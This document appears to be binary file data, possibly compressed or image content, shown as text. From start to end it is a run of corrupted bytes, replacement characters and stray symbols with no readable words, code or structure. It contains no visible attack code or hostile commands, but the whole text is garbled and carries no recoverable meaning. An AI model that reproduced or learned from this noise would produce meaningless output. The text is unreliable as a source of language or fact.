w��nd��$)��w�}�&�&�ɓ X�dHY�Rrk9����q�z],KtdٝA<�˥yA�����Ŀ�Ӏ��J�(�@ ��A���3mMi^Ӳ��fF���nvV��]����3�G��)�Җ�gB�g=�I�m @�?*P��VT�[�
��Q��Mn�r��ܹm�Qr��̰����oȎ�HҒ�-HhEeW�R�E�T��� Y�0�4�\��Zهt�*�r�����,M�XS`m1���*���Y�����  �58c�VY����<!;^��[�����2]��!�W{e�u�%4�O�i/�F��WA��uT6A���b3��$����pr��Eg:��A�V��ummg��.�6��-v�M�5C¥@�f�B�&o^.E-�(���P����0,�\G,"ݮ����]�r{QrK�^S1�q�&m�JW�0��l3��΅������JB2����N'��l�	?�A&�#޵�x��Z+�h��g�M|�q�u�.�b+wb���|�<_��X�iB�W�O�	j'v0�9�a� d�
��D6���|Ɩ�4��e�7�e);!f��A�_�yz�ߴ-+��i�0��
�o�VД2��mv3�'.�6�*�L�S�B���π�3�-U��54�,Ki0鼜꼓�9@� � 6�AlbJ�������5P�K�� U¦I����I����!p@ x2�=P?��<���[�Ӂ�]��:a��v��	@��v{��m#l�x�1���0�7�Sοu����8��n�����d�o����r�+��$y��=�,�R����18� o�OQ�x�"�܉2��W���q�RJ,��u��V?�������F�|.�w>L#�n���0�J+��w�Z]l
���4��J�z�M��a~A�W<O��a:�o��g��1�9=�!6b#�v�%0.�R
f���� L50�!t�fL}�X��w�x�gsjVx��n&�Y�}��d�dKyt�P�y�vZ��N����<؃�Wz?�4���0�GY��f��{�GqP���\MXgǠnѵ6�Q��Q�q.٥]�F��,��g��)qer� M/��5	�}�7}vB�}�w}9� �
�T:�1TM�:����H]���#k�1�heaV'<��uGS�3�=�e�loe���J٥�ڕ�c/� �qcH�޶s��^�c�Qs�Ay��f�Ĉ8m��+x���r�x���8��e�wN�W<@ 9胞gz������ҍ�����BC�gp(�Y�^N({O(gT��XH�T7�QK�t]AR\�|p�"�n��`�E~cr��-Mi�|�v茦B*�7B��S���?�j�w_��_@ J7�``��_�O�� `ʡ_�Q�=f4�iE:p,�D�R���FP/�h�w��wT�iy0�����w�9�Ƌ�F 0X��v��ǌ��
��-�x/U*  밃1e�<������ݸa��e���闢�eIR{�0���8L�P�X{R�� qg ��U�gq0� G)n8_Fe�,��^P�\���U|���%�E
 \xi6�Kd+��'dy�ȹm۶�4Ws�r�����T)���j^�F��7�	f 3��W��d�cœ��f2��!KCy�����J�R*��5n^�^^I��c]Y������E����f��py��|oIH0S0\{�\S>xNy��$ z����W����%�a(J�ߨ�7 �i  v`M��� �h��ə�`B Z�L`V���u��WH� �Ւ�Rv���fq����c�b�m��WhX4�Ru�/�(L�h)@ tw7x7Ly?�s�	��&�0S))a�Ò��t|C��4��4T�a�A"������r�	H���"v��������*���*����Z� �}���A�xt
��
��Ȃ�2*�&97�F�7Pqs��q�SV�<� p�,���:�*z�*j�-��_f39bP7z�O�qx��壄��0�i�k�T�%��`
`��5B"���0!�-p�ՅE��]�2�|#�a:�gx� ��\��h:)��r� �I��Zfͷ��Tw�	v��(�M L$�/��}
j�	H���U�ȝYĝ� 5P `�"��k�Y4��a�������1�Ci��&Wf��sŐ�6US�2�������^9�Z��Xd�Z��j��ګ兇J5��,�r�e�m�av٬y	��z����j��
�����8����y�z��9�R��Q(
�V�b��GJ���#�=d�QZ�0��[��i�]��C�cZ�c
`��
�E
ɺ\� �֦U3	��+ �xV�	��>�Ҽ'K�$+L�� ���v
d``=��3)��{��O~� ?�?����*��!�=G��I{v�a�x)	(K$� ���*�vG]��l���w���wdh���z�x-u����bi27�Z��TN=h3ΪN�����*\�+��/z��� F` ������v{�{�0B�����yie����>���!��(y��b����"5|�`�[����[�����e� 
 \vX:J��ksE��_�{�x��3��aw��ǅu���})����b�j8��"ʲ� 35�[��Hk�����F�������"�8%�lG�!_;�\��x`���RsNؔ�'�n̖p+�s(stS����$�#|o���#:�~��.�����J��O�-�j�Ѵf���E��{�L\�I�yV�I`D�0'���o�.aẼ|�X����I�[�bZ�����[h����P�	i+ �S
]=a�1Qy����b:ӻ	�aX�@]�qg|��.	P  5��-�Q�=�h�<2�J{�ԑ��[.��l��J�2�)o`r�9�i�Ա�c
��,9�c0n  \��^��`�b=�d]�b�#03�MD��ӈ�� P��to0М y=�|��Az}<Q���k�ˣ���"g�IB�`�<��\�6�ĠC���(� 0��A���ƻ�9�c�h��T����d�E�p������R<{��2���[�!}�8,�E�Y셿�2�<� P3%��-mPɡ��{�s=�m���O�.J�7�3�nG�cS����(���c'�|߼YG��f������]�npw��֡��l�&�u��� w��}=�~m���/�P�`ۈ�ۖ	 0L�f0��V��♧���X6@Q�
l�	������E!��b���}б	�[�?��	�]�s��LU�M�?�Sa���2v	�-ܙ1�=H1�{�88�� �(0 QJwP�5��9-v�},J{=����ݑv͆�V8'�9������])�*n��\s�����}W!P�h�7e��� ���|�wm�x�N�.�g�.`	`��mf\~�V L� p��,��N �QV8���̦��(�L.���aк��{��F-�\5��+���z�X��\>�y��X�:���^����$�M���p�<�4<���?��A�v����q��yL�IW���Q��耸?�l# ��?|em�陞� ��z$��7 �ע~��|*�)*�0< ^���"��b{NљH�L�������H�Ίp��HpE�K]���ҚX��@Z��a�ЫͰ��%��K)a��l�=7���o?����+)����·�A-�?S����Q�2��B��w���{ŭTު,�BSv4Sq�9���ߟ�M���:�Xk�8�������n�� PZr���< ���z ���x���w��	 �0�._V��2��WJ�B �0��ónݠV� >������J����9��<���
� H��D�*�)��E��n�䳉����>�~=���%�%)p00�����+���6��������MMFM���M�I��O������O:  $>�$����<�<::2C��.����.�Ca{�C��{��)�)--�d-��!@2*\�p!A��H�c�A/Z�Hc0(I��ɓ(S�\ɲ�K�"01��招8q:q�C��5�|��	�(z�(ѦH��J�jգV�j5�ӈ��o���"�r������,=�a�ɚc��pbDO�> �L"	��+V��0�e�A`�H��6�z��'X�`��M��eB	ӣG��¢4�_�I��M�ugA�4�ף��,0r�x�M�ڮ� �(�RI��V+X�fi�����D�&��Yخ'2�%�6�'�8�M��,�6nć��t�������;��K
�?� dP(@�?e��C	�DF`D�(`G�@�/���0����`eSN7�E�<� �A5C D=� K�`��B-Ŕ�Ri��5Q)�T]�d� �P	fQ@D[j�E�%�T 8d��o|��k�@��8��3�FXa>$�4��,J�E�A=�mF�0�|'�^8ۤ��ƚk[m�90���x�����
P �q�U��rgBBAsЉ�+(��Ju�k�v$�]f0��=DJ^�@�^2�4�A3<mK�b�����cN9���;��0��-x>��BY萆z��D~D`"2o�� �0B�7찋#Ԉ%�7�L6@���Gr���Mr��W����f�h��x��.� �
5�L	�� |l,d�\��%��A 3~6����
��v|ڴ4�V#��H��!`�6����٣�b��|�Aj
,�M�,h
�!�$8�st@k\�`��N���&���rP�,�
J@�y�B
����gѢ��d����X�g�62��M��kN��@��;������K�
����ې��p�
X�<�,�I���$���(���.��ѿ�6R�O=��y�B���H��TT�[i2UG����	8� �_1B6�x�X@@0�<E h��"3\�.�B\р<��T�2��?���"��kx�R��gL�Ҵ56���f6OɆ66��l� �@H�C�2���G-	#�=�8 Nq�Y�)�P�Y�" /4�[b� �0�q�j�=p$]骑�ԍq?�q:4s.t茼A쑂'�K�S�I�~ C!����!�u���]��*P/{�C(C��������D6�#���&��Z�;�D�'�(p���*8�Ɏ�� ��cH��2凕��L*��J4Q�8 a[o��8J@�, �'��H8�e,c' �=vD�D�a(��z����P!;C�T�4	�pȦ�Μf6�@�iؖ)\܆�hA��5;y�U�I4�'�Ep+pKZ
7�+ڠWX�b*���!_�N-2Ћ0���Q�Г�d4�=��Q�f�:n7x��c��*uHU�*DC� D�!���#wG�H
/���a��� � �T2�R��]�CD)�1���G�AI��$��`+����z����֗�J���@�1�%�;����̓�6�&0���|�=/K@� 3�6�~Z�l�'��>�Ab�$�'�gO��z�vP��	pU���s���hN3C�m�k+�jp��b���x	 �"�t?I$9
8(6�L�G�T�]��W�AiJ��VL��R�x�+W%t����Ҁ
��*�O��#�ΘT��C7��#��[7�ҋW��@�S��kC�$ ��yĪB�'_�)��6&��*����{�[�_���� ��]h�>� ��'*�	���eZ��X���8�L�^E(`����7ZӚ��8H@�O��i���p�������/`� �spO@���3�,���+�	Z����jWQ�-4�kB���!��\S$���m`�%��l��|?Ŏ��֛�D�xu�8+&���)H�Y��(p�RCդ`\�Fz�T���'�a��Z�s�n��O�
V�
8�dм��-O=X��:Ʉ�x9���T�2~��[�����U�n�_�w�:���)��J>�#��,�-�X�`��;�dy j s Z�l�U��!u��`���D����,)� p0��A�tާbv h��Y�=j�^`�@+�i��:�}��E�	Y�
�ˌV#?3�n0� ��P��.�Y!� �Cs~H���Ѐ"���n���0b5����#!}�He	X�UL��U:W|qǊ�# �Tcs��E!�Hk$�fVF�n�N2�x�+��p������aC(!�H�/2o�A!�.�=I�ȡ%�D /�OW��{ث��w�1ĵثA��L�����#�B0 ��-CM�'z�&#�X>��?���*pw;�h��0��J4WjZrMa�%P=3s�g��t��< 8  Dh����f[�\�e[����'�YGh��#��� 6��fyf]����\�`$�C�m�e�%wsG^�QP�1-�����	�6Eq!�k(�_Z�
]�
1Ulǖd0F�Q���l�v;��z�Gzq�"�g�`yHu � �s�~$C�&U�BH�d/Y�'""�{�Dbr�2
P�OPH�3��s��S���,B=��=8& ��u�p��}��=+���=� �HX�#��S1N�tS?KQ(���7��@(f�'s�7�S2��	 3�=��{���v�Ht8Y�O��G<��&�uY��A�q:p9�7O���dP���>20i 5-��]�B60Xe�4��v3� l2[62���j�y�ex�pk#	R�k&��8�!� F�f49��F)���,��0��y�?*#Tn���#��]i� ��z��.�/e*�o��Q���![��#�b�|�ؕ��,�W�7�E�JSJR�Jw��'=���G>&=���K.�?X!T�X>`�Y,��׋��Ly����x���d��<�o�&\�mgg��ug��[�Ȁ>p$l0@r�%!��a�]r�����^� \Y@�(�)]e�i5C e/@X��Cb��v" ����gjM@E�PJ$'��-� R�Ax�S�60��E��R`����q(F`Pw���b-#m��ʅ�!��i����]�v`��T��zewnۥn.!�C���a#o�<<)ƕ�ԕ��#`Wv�WG��,ʢ#}#!I�p=~Pu��c9q9�Cd3~E�=�4�.��9��s'��r����(��I��ǘ0�Y�i��yf��$��9)�t�[���h�����5uE�%  � '��&tښtJ ����fz�{���O����7�0��Q; $�qQ`��@!�D�"ЩZ62$ ����2�'�08�����6�UD��7l�R�r���@'e=c�i���-`l�&@@ �T�df=�>QV�j��e��T�P���6H�WU��U"B��ʡ�<ZII+戀(|��/a=?Т-�I���C}5�=G�}A��H�$��V9*qc �"�ɗ�CYD�$PZ�Rz��u����X��1�����^�/ 3|� 61 �)�u����[H1 �c�fa@4�ɧ���r
�q꧁��7 ��9)��)���� �%4�@�qM� -� 3` ��AXj݁9t���� �Ū�����VTE!�x_�R�r�RY�ɫ���3�I𫫲M �wP�Kakx����B :��0��qy����G=�S�!��7V/b��!%2b�o�o�*4%�R�-0�5���~ p��D�����hK�# }�WF�J5�)��9���`Y˩�;��G��i�����!;��Op4���. t�0��t��5X0 �B��zJ4D��ٳ���'q�&~�4|�G4�2z#d�;�N=�$.�:7���4���_ۜ���t9p�j��j� p� �skO
��R�q�Y�*� D0�Cܩ�FM �)��X%�ڷ��$^q�Sf 
e��aG�j�0��'��`.h�9�b;��b��U�*o�ZE�Z�~p��+�.1��W�x�51��f) ��=�q��Gu��Ǽc�G�>��+�����ɚ�U�L]����e(�/�]B � X��A:�jʀר'���7` i�A�J y0^�7�{py���<���g�)r��H��F��,h�7�L��<^B��f�Ll Bl�'��@���l�4P4���w6L_�8�����""��q �Dl�Qܑ'E3M0 Q��zΩ���^۩s�1H"�Y�#<r2�z��5�f�/f-.�b�Z���1���f/��ƕ�H0ǲk��
0���|l��p!��L�Լ�~#pJ�* �k�&�ۣ������n $��?��>D����j�ɠle��΋�$X�ɘ�@�#J@ ��-�
�=@ '𙟩�NW��\<$	0 6��D| ������6�H�lFvnӚ\p-��b�,�F6�i6O@��1OJM�q�y���#�Л����)���5)� �ϖ _�0Rl���_1垅��@
A��F�3Q�kݩ(�s��9j�j � �̩�|�;i>B�>��ud���:ڀ��Fe-j �ч�
���ú��*�Z�<�HDMn�U�&�W!�p��|�g�%�V���<�c?��V_�ձd���ȋ�-Q��W���M���m�8~�8��wt���2�<s[jfz]g��
"pt�} �wV��F�Eu<!(�ʼ9;ٴ�ǌA�07��),��\�՜D}:6�D�� r��	�C��|��H�k�.d0w�g� �޼���N�{��,l�0`	��� �	� S�`w;�y|K�ݻ A,����'$`�<0�$��ћ�ބ���;�8Az*T�@ �S�sXF'o����`Tސi�����n�WV�8	~>�$ỡ�-`�׊��qT]�,�V��"U�~�Ⱦ����݇�.�X s#�{���:��"��=��4�@~�=%�Ȍ7�=M�`b�  P�E�6h;��+˳l����@��e�;$ٙ��q��c1�a{�|�h���H��G�y�cz��� � �Ť,��n�60����nk&2�,ܑ\_�� I��Nꪞݻ�3�� �{����9�m �]�k�����m���2���q�����ڰ��B��:`��9�8�;���^o"�~����y��	�/�c��~�pQ�q4z8
�p��li�ni�,q�~2�#���9�������r=��AN���[1�O� �K��� 0�����W��$�3�� bn�l'H�� f{�䯳;��Q<��.�����B"��P}�
`H /X/$f3"����	�/,C{==��fp6������++ ��<��Iq�D����"�"D���ӕ$<2d>�(���	((o�/���88NN>�  <<::2�2:O: H�H��A��#�K��	= n2��,R�xҢ�(�5�dI��ѵK��[/	��C�O��s~�HE�ϟ@"�3��Q�G��LzD�)G�0t�O7~�LڥF�1J��r5kY�[��!)�v��h���qx���k�n߿~�JLXp�È�ĸ��s/@�Ყ�8���@	^�����	Ӧ}�p��E��3P̘-��d.a(�(�S	�^>s)Q"L���s�8�'c�r�������2)Q1��'$h�C1 oy��n¡
X*�ؠ ��&�5�4�C%^d�ɀ�8��L��)����++4�K�D���$C̆����G "|��z�]v�%��`D$�|��b% �c�̷�;�C�=:����@%�NA�ݢ�C�i�BG�w�I(���L��Lc�D@M6��I���FZA��w�ig�u��5BuL5�55�����OI��S�ք �A1�~n���<��Uy��ŗy��Xa��z�`굥�9�����M�_f��e챛��ӫj������� �f���,L�qaT6�p{d�۲|@��@/��-�o��y7Ĺ�lr����^1� �l4 A
�2�m@鿳�����I��)�� 4��+����Ƒ!�x��[�a� [l@�G�9�c+��C�$�h276�x�|�A\��S�� �@9�o`��:.yPB���D�Z��Fe��H&�Ԁ,�f���i�Jh޴��9A*T?����a���t�-@�~�(Yj�U�+���֒�h����۩�w�Z�㦞ZXb������f	��ˋ��g�>�Zj'���j®��m���ad��oƱ���Kk�-ȥ�����=�p��0� І���&�A���[$@���5�e���&%HY l��?1�O��/D0 L2��`Cۘ�@湐��$+Y��2��k��ș@V�xF�` :p���G 	H����m�il��z�<M"�B���%�l�K�0H�7��IL>$C��t��l�Mj�ܶ2�#(�nP���v�Q�1��B@�%nz2�b��2��.�L���E5�H1�{�  ��=8 3$��S���י Ls���FX��R	4�8é���fy�v��2�o/���<tQ�;�i�7�E�	��#f��9����	��@f`� ȯ~��t��2$�_�+ �1iz(�(@H�,����`+k��w��0��9�����숧:������x��褧E#S�ZH^��nM�`�!�t!�!��M�t�'JъRtUxE��A8.zqS�d��B�3�1��c����Ǵԛ/�A
\`\�X�1�@Wa�x��C��	�z��A�� �v)P 6i��d��{�:'��t��o��P�L�$��@*RM�F�ἥ�t��rM��w0����@&�;��]HȰ�<��%��f47f"�`�
�7O�Ǻ�e1p�J�Jz0!��gc��G֪v�X!�t��]r�WzNHHR�$�%;�Pʒ���&f{h�R Q�:���uJF5zEv����H�;ƒ�}y\8ހ�ȭ���q@3��T=F�@� ��:%0��,(�J�VNk��
��)J��r7\�B|�U�:�[\����6`�E
d�ր1�<�Ջ{�V�U��2_DR���^�y@�v���
�O������������c�YH�� 5�B2ѝ��g���2ǸK���e%6�# u��Ks��M�1M��!Fh��0$H�|+��M��b"r��M�9�M���8]U7�-[j`R�J�j���E�w��F�J����� +]�т���f�44�:�*���d -H�Z@�&0���mr��'	�W�Q�Hx��j����@��(����V�W<��܋�u=��OH�h����}��Ă���`l�Ec����r�5��6ѣ�v^�����$T��p��͑}�T�~�r�{i
e�H�R��s�|g�Y2���rA�$�x��TS��D,��8���0�U`��B$���q��>1�Q���2�Pub�E����Ju�XMYF�:���������6 �-Q�d��w^0�V��l�j���&���[����-� ����F�ή8S�^�L.`���6Bc/x��O���(� +�@��&la%� "L����_d3��M�S����A�\F�����pt�:j`�g`��{��0�>��M�|��-o�0�G��a계��r����;��T��[[@rȹ��;y��%��1iOi�SZVz�3MF�͵�v�� �R�M�4.��O7[g=zfPIg�`{ IƶP j�v%r`��,-�lt 7��rR�~�S/PcO �e-F3��xғH����fy�j���f� �� S� z�'z�Sz���3d��z�d1 ~��S��bp��p�����{��fL�#�A�=�V]pu|r�8Ҧ#L22�q�15akX�5'�3(�5�E\#�.�&E�)���� ��뗉RTE�gE�C���wt�Vi��t�����t>��*�G	o@ Ć3` �5>XP38�j�=�A~a=�``@ ��$n �`l%� Q@w� 	׸����.�K�4��#4j�Sظx/U���xc�g��K�D[�'���44U2X40L���'�>����dG� �z��1�d��Q�MgezhOǆ_6W0�@�44�C6����h|��wAzJcFf�G$�| ��'&Ycr�u})G\���h��,�-Psȸ >�ͥ�J�np?�c�@]��A�rw�x�����������s*�Rvq1� �3�Ȁ����j]�fj�"�#Q�uɃ┗lgƑܨ��I�H���Px6xx��O��bDfQ��^X� 5vI;1�j�j�4��3z�ԏ�H��
D)"�`1�����kWR  Ge�T�W��k�����L�b��yR��t���̹@���K��</	��8};�3��_s�ܗ�~~��k�A9�P���1w0O����#0_�c��s?��$�l^y�ݖ�w�j�������aJ@���)�j�ql�N��h�foE|��9*���� M�%��y�����9E4�m�9��p7И�I|��Ged�F��M��B�	�
�A 2��H?�����o`�d�w�����`�)��ś�����u����P�#Ţvh�y�ǉ2��������+A��i�
�}߉�a#�0s��ρ��t��HC�Q*1����0����
����8��c���3�3M�?0XS?�z�#��4D�����z8I��Z|)��b���wo�^�3̨v���1	�����X`&C����^@P�(���q�0z�$wИњ��=��@�� �8�s6��&j �$� O
�*�P�����6 _6p�;֥D`Y�9{w:�ٛJ#�����J	Wpj�a��&Ye��O<� �qc$wPח�>�%�������`B)�� �J4p�I{�� �괞�c�	���c�
�'dqд� �?� �)��в��Az � Z��Ci\����jqH��p���=� ��uѺS�@���8�%k2D��
��b⊢���V$ =n5 :0-` (��23 H.� P ��`�p�Q���8`,0]Ko+`������!���q ��y�X� 'p$s��i���0�*r
	o� ��fw!�JY�k�&��yd(A�$|��a���CI�� ��%�������!��i ��)�A洛
�Ǵ��	@ZkH`L z�5�+���Y��������Bal۶n+��gF&�ڕ]I�w���J ���v�f�l�u��R��H"�˲��P.\��+������E���J�Gy�j)��;���0t.���D�&��&� l�N`���`�L��7�TY�c�J��r�� �ǼG��f*����Y9����+u;��;�&���|�I�Sc�7���*�}��0���j%k�C� ���Q�����r�y���*��:M��Xq ��Y� ���5������������h{TK��I<� �'|��R<G�@{��:��^ѠV9�YW��!Hɕ�m�,0wF7�j���4F�=c ������J�݀�"n��1U��>�;���9�P  �=70 7ZM����̹�c�uME��Jְ�����̛Y��f��+ӈ\�+�H�Y��+�>��+{"'�M���01��֗�������
 ��n�I����)z���K{�P��!�1�L��;�B�S;�[�!m��ܴ�� ���Gu�£H�ǉ��i�qK*l�*`�������M�v�2Wj�㣦����/*�(P �^ G���G�iH	X0+��c )�@��)�1K)8:u�� gN %�	�9C��Xp�f m#��e=�M���XsMydWzz	@,�Y����Ͻ8B�fN׊s�ӡݽ���@��$<�de�OpJ1rJ���� �K��������C�Zd�L���b��������xz�%�ê���b��� ��~�xT�p��0�J�K\��|̓yw�Gj�|?�`a0�d�M�=��{�>�e�J�l�(�l�`g`��L�V��"?* p2��@�7�0���x�f�,�:�,�fy%�<.��p�6j#�� ��ͽ�r�L�pzr��!5��������O�>�W����:��F*&�i*q�< �P�6�%z��O]ʥ��c��D>�X�o�8z�{��̷L���	@d�c˭�
�!p-밀�˼��
�' ͎�|]�ZF'��A��A� �q�d,����K���l������#l$JIN�o�2�=2P�]� ������p=�2T�[B�>f>ff�Jz���!lMǁ廰PY[X�*]d���,] �{2y.Ic�*O�腋�)��@-��N���0��E�	��[%���}�0!�Z\-g�E����`]]�n��
��
���a[����T���^���X����s�s��E�i��)�N�;-����K�<2���b-�9�y��Ϙ��J�"P�� ���Y��XL
}0W����M��v���	E�ۜ��`Ngn �X`,�cIk�1�l�_X`z؝�_��UY����O�S�����\��w
��m3��d�1�H������}�k&
@��t��������c�T?��<��?������_?�`!��c�
�.<	����"(����������������������7
yii|a.,M6�33��88"��/�������"Ď�ǋya\����Ҍ���		/��2@ cjC@}mX���3X8).C{=%^�%%�%C��p�Ė����s�aH�P�1qE��12��q�G�0�`�d�%S�,��I"1
<x``V���r��f�gA[<w�̆-��O��AK���/���I4�*N�6� A�W{&�h!4 !
�m B�]�s�* �����ӢǄ�z(6�"O��Vh|�8����-fܬ���.%R�s2�KӣiL\�$�]���y�F\T����ċ���-�F�����2�"
ŀm�%!/�פiܤ�+\���^W�����X��=M"M{���3����7u��ݱ��	2�������4��SO>����1D:���6X$@�j8!K,��6g�e&[��$�&��+1�TS'��V��P
5U�%7SM͂�~S�h�P9�UW^���O���\k�A^iݕ^z���_e �`�������X�֢l���mtP�m� �i�@)1JڣD�b����D,2�Y�1�I���dR��0�@��r�E�A�uV�Ѓ�*.��3%�0�6PPާ���s�=�^{�ɇ�|���ߵ�J��!���7@�p�h�!	���N (h������h8DaT�TUOȀ���8)H�n��
04��0���6�R1��{�0ӎ����n?�f��(�l�QI�
	10C���.GyԔU�ՕX��D�{���[d�U��f��W�:d�&p�A'��)ƇcH�ה��)�fD���������6HP�Z�sd��	j��bz�����NN�`������#��L�n��0�5_x)�����.L�A�1�Ţʲ��z��|l���
�G��KF�x;���m������{�&�5t	)QB�C��>�8�\6:<tpE��M�����Pl��m�7Ƒ�2�T��"�	�J�� ��L�Q�;�,)f0;�㢴��GB�
�2xiVa����&�d�:`���F��]k�aA
̀���-ld+���8�m,4��[��0���Q����l��=a�S��[�Fɑ�_�j��N� ���U�i`�X� ���P}�:Ё�`b���M/�:���Y�����Z�8$�|�Efmkx�X[�A2�B�0�����$�C�x�n�P"�� R�i�;�ĉ8l�e(f?�yc��cL�'�)�*, �čl,�U�`R�&�@�i�ǲ` w��,9��)(�Y�$¤�g2!�P��D�Md��
�6��#1t�'��$(�}}���n�Jl4��DN��)�lp���-��(űE��V7���5���b5��.6Ċ/q٤=��ι�(#"��&��]HR�䬸G���? �O����O��t7�ER��
H0<,4��nQG%�ǻw� ٻ�>��p/+\�n�=��@�$��(^�"��-}.��+��¦@�Y��(���D�:�� ���+�T��nr���Ҍ�~rGZ�a���&ϺB��i�K�&��/R����V(O��)zuR�ar� >|��SX@1���Vࠖ���0D����iS�hN�9D1�L����Q
+�ڰsXe��bU�^�&Iץ�E؀�9}i8�����(����4`;:��$WT�.�=3�z
� � ���]������/��ML���heH���� ,�A@�a�reg���la���@�X�Сا"���S|�a3� 1�-�ߌD�?���'$p�Q<L� E�D�FU��i4����ji��Z�}y� @HОP�QʥgB����B����~�']�N�C��̥q�i�.���[�."i��͡ԕ��{�9 �E��R��N�mO#�T1��L(.��+�ZM4!Vf�K	:�+\��) #�,`�p v(�պ�8�Y^����X!tN��!E��Ī'��!\�\���} t�0L��J���F��� $�`�Y��s��0>yt�dyL2`��S���U9����o���d�,���uh���(I��bN���-���S�]�8�N=��RL���[��§p��7Shn�#-����a�B,�8��wO�FhTC�U�Ԩ�<�s�i�C��q��������(\7��S��q�&[��)�-Є�Yy�y��,��,�Bk�L}������ކW��8h���u�Џ6�
ި�=�� �2L�Yf�bv�O7.� �S���	{�k���Z�7p jD�I���Uz��:��j_f�ƺ�ɱ� A�r#ps�+nu@bJ�A@�8�ӈ��� ��gY�'��{1dtF�O��{��>M�7=��� ��Xp�aj{sQTw��u��U��cX"�j)WT�Rj����	�pk��Sq��R=��m:^0GWF���p�7��T
�l��:�W�7m�Fe�2�\� t�<���y� ��z`��`�� mU����,N�$�A&��u1p<d)��d� |ȇ�%5q�|j��0}�7{���s}��e˴Y�F�3��H$�v�rr��rn�}.GP]�n)��B����N��&(�[S�?�!� ��&��C�^S$6esP���DT��xu�q����s�C��i!Hvc7��ƅ!�v�5_�k��8L�8`�c�p9�9�US�3y@`pPF�k���pl��`A�`��`��yK�T"�� N�L$sN <�Hk�f�B8  :�wz`8c��=�znE>���C,T"<�Bt5ix8u	�H�D�wFg&fFɷS��13�?Bx[5������}��J�3r� ~��@��M+�c\�Vx4��%���k�s���W ��[�6|@��a�fXf� y��X6l�u�v��� q� �j�q��idWpc�6 E�bWp���q�$��vD)���qG ��k|� ��/��n�c�fw�7�`{�sxᡍ�vT�؏L���.g�<�������	A[�<@�a�z��!��I) �cy�b ���@f��ZGpu���םjчE�dvPe�w}���<@ 	P>A9~;�Y��L,3���%�	�^>��T~X�3:�
��Nm�[Q�B+�&��[f!h�����T���a\fiXO��	��Ǹu����u�4�J�i��>P��ٌ~�!d�j$�^�i�����~��R�Y�
p+�s�=���ȃ�(���.��G�T� a��?`a� ��@IY ƛݘ�[��cj4��f�kN�������! 
c(s�Q��0�WbR`��SN��!� (��1��W&  N�q>������$އ���8�(~�^1�L@�WY�"/t|9g~栭�g�h��p�.0�4s*q�)�b��gP�M�$�˺�q�{˪ᵗ�E��6S�D��j�*i���jzURPң�x��I����|� - ���
@l|�k�كO:���,ŀ$�G�����y��Gf�:�%������v�%n�5n�zpJc�0��굩#C>Qp8� ���aio�"PǬu�d<�d6�����j`h� �YZ�Z��JaY�����}!gM��?JAI�����S�\�0�5�+��^�&[�s����Jcc	N��%c�%� i �S�\�*)��q��+ (è\uX7N��7ڗ����(I����ߊ� ���Z3ېQ[�� C�k:� O�/{�RD�Rf� ��_���7�d�i�T8ɰ�)#�`2 "�C@o�:��ʩ���?JxG���A���t�V�JW�}�	:��|��(�v�K�� M��9�*���{���������jf�J��LKƫ����9�	*�^�r,w~$�_a�%d1h9�g���*�s�6�f{��*� (C��%
�p-�.+����UP�x�b ]0)/˗}魎+�sฅ2#�{��&�Nk���E�˂����ʇ=�
`pR6 ����ʺ � A������а�m�(M�j�g0	y��{��i�]dv�T�ü�;��P�W�i�^�ate�^�5-����u�:�/��W�11Ӿ��
��׾F�Y0�`b���LS�e�K~B�[��T�}��Qx׻�ʟ>����Dg�����[�[f�f'O���4!�%�N�u��ȁ*8��D�1|����6L�7,��J�ë���lK�2��Y�ʘ�,��(��0�F@s���M��|�/��� ���rĄ��2�`�`ְ�*0�w�/J��g PW<���E��/�y/ϋ!���mE��: / 0�nA��T.���)�l����>�7{�K���X3¨���8 [�:�D9�*�@R�	Tդ9�9���$�qO�3w
��9�����[���E�=���
��#��"4�̨� 5d�)|M�~"�6�(J�����i������\�<�-3f;���%ϪY_�դDZ+dap���RW�Y<�3�`ͻ~��`�������Rb :{ Jg��ѿV�yp��]x��B���/ϫ�"�V�T��-�w�!�4yr67m7��Wp2� F0����B��X6�7���)by�T_M@%�r��ۿ��y����Y�>p�5�Z̼����g��g�T�&�bQ�ȃ��*�0�8{�0���J؅ݸi�D�����؍-�s��E��CL�'�RG;A(@l�؇hTs��:.dtť�j��ھ ;U34q�7i�i
ѿ�Oor�o0��}�f��z�s��
��|�J��6 ��z��!j��\g�P�\�P�u���'����ӳ'#��S�L�I2Z�>�Mi�����	�}G���������?�U�����b�D�^	h\��Cc�
NO�zj�w��4P���*l�%����cw�~e�!)5�"&��݌���7�f�F<_rW�Mʇ`?��:~������"1�F�	��D� ��}�{1��o^�;�۰����[�^�~ ��
D��a��l��>��gjI^�ZQt��.j�w��4��}��n�!�����2���	tߎ.����7��(��gʬ�^7����U�A���m��|�O���� L�|���.�u㬴��M�j�0�����;�(�� ���u�l@S�j����8��ٖ��nf���~�PlNJw=Nw������д��6�}�%A�M �����E����(����]^wl�@#�#k�����kk�!�n/�sȱ�ÌL��0*B�LG4R�~�?i���1	��X���f��q�X-���W�Y�2�g��2+�Гw��9)�#N=����@?���~|E�s�����p���N���R�᜖��X����s+��D06����0"�D�6��3��	������(���������(M��:

ff�~����~�����6D(��"�����ެ��ޔqlLf..%aa������(.CC������碇�'2���ㅨS7x��Ş~{z����XX@b��"H�Bt���E0b�Iӣ8�r�t�B���(Q2�k�B�z��c�2d8ySJ�5�K_h�ʔ)'`���z�(ѳҪE��U�Y�~u� �f��D����G�2 (V,����!�i�����O��8$c�{&d��M8��@��L+:|����m�]��M3�"I�������8����M�p;Z���Nג�*�6U={�`Y�>�2]�p)��+C03��#�&�e�-4���\�n�uc�*ٜE��~� %L!����`��)���x���O?�4�@�L� :����Cء�� �0�@���EM���	G�K6 !H��D�$��\p6���NN�\P�P BQG��]\�@�:��w��W[ͥ�Xd��֛o���Wm�%]����h&��/��B#�� �pbd�M�c$6�e�=�1����g1A��f*I��[��ܫK�$S��M�$s��ܓ�b�!s4���Q�p�첎(�ݳ���݆�}�y3t��.�tۋf��|�C~��ь�Q�P�(���)���"H�P�,���O�*DK-�Z�i�`4A��B,�E��8"F6vvHy��(�Zd�G�k��T ��:����eTZ�d��W8�%�8��V��&�`��Ћ����rf���i���2<A�WF0���-jh���� B
8�Xbn[��܊=�¦�t��� i�����)���-����*�H�b���F~��-��rq�:� F,��Μ�)˴d����ma��}���z��_��R�.�>c��i������,X�Q��k��, �����ӎ�y0��&P@��p@&��b����|8cg�8L�L1Q���3��qH�J���bX1C�O�2%o+ 7C
��F<M��HQ��MMIs�X�v,��Z�{���<�	���Z��-0�HA��<�1o�Ld�F��i
